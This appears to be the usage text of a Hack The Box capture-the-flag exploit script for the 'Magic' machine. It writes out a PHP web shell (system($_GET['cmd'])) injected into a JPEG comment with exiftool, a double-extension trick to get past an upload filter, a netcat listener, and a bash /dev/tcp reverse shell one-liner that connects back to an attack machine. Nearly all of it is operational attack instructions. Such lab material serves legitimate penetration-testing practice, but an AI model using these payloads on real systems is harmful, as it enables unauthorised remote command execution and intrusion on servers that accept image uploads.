 root@kali:~/Desktop/htb/htb-ottawa/magic/script# python htb-magic-exploit.py
-----------------------------------------------
-------------Usage Instructions----------------
-----------------------------------------------
The program requires three arguments: (1) Ip address (2) Malicious image file & (3) Command to run on the server.
Example Run Command: python upload.py 10.10.10.85 cat.php.jpeg ls

--------Generate Malicious JPEG Image----------
Download a valid jpeg image and run the following command on the image to include a php web shell.
Command: exiftool -Comment='<?php system($_GET['cmd']); ?>' <image.jpeg>
Change the image extension to .php.jpeg
Then place image in the same directory as this script

--------Commands to get Reverse Shell----------
Setup netcat listener on attack machine: nc -nlvp 443
Run script: python upload.py <target-ip> <image.php.jpeg> "bash -c 'bash -i >& /dev/tcp/<attack-ip>/443 0>&1'"